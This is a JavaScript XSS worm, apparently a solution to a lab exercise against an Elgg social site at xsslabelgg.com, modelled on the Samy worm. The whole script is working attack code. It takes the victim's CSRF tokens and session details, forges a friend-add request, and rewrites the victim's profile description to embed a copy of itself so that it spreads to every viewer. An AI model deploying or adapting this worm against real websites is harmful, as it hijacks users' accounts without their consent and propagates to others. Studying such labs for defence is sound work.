 <script type="text/javascript" id="worm">
window.onload = function () {
var Aj = null;
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// This data is sent by the server (look at the page's source code!)
// and must be included in subsequent requests.
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1) elgg CSRF countermeasure
var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2) elgg CSRF countermeasure
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
// Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=59" + ts + token; //FILL IN
Aj=new XMLHttpRequest();
Aj.open("GET",sendurl,true);
Aj.setRequestHeader("Host","www.xsslabelgg.com");
Aj.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Aj.send();
var sendurlagain = "http://www.xsslabelgg.com/action/profile/edit";
//now reuse the other half of the code we've already written, and add in the worm code in the url we end up sending
// Construct the content of your request.
var content = token + ts + name + "&description=Samy is a god among men" + wormCode + "&accesslevel[description]=2" + guid; //FILL IN
// Send the HTTP POST request
var samyGuid=59; //FILL IN
if (elgg.session.user.guid!=samyGuid) // (1)
{
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurlagain,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}